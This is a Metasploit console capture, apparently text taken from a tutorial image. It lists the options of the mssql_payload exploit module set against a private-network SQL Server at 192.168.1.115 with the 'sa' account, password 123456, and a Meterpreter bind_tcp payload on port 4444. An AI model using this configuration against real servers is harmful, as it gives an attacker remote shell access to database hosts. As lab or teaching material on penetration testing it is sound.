 msf exploit(windows/mssql/mssql_payload) > show options
Module options (exploit/windows/mssql/mssql_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
METHOD cmd yes Which payload delivery method to use (ps, cmd, or old)
PASSWORD 123456 no The password for the specified username
RHOST 192.168.1.115 yes The target address
RPORT 1433 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TDSENCRYPTION false yes Use TLS/SSL for TDS data "Force Encryption"
URIPATH no The URI to use for this exploit (default is random)
USERNAME sa no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option set)
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.1.115 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(windows/mssql/mssql_payload) > show targets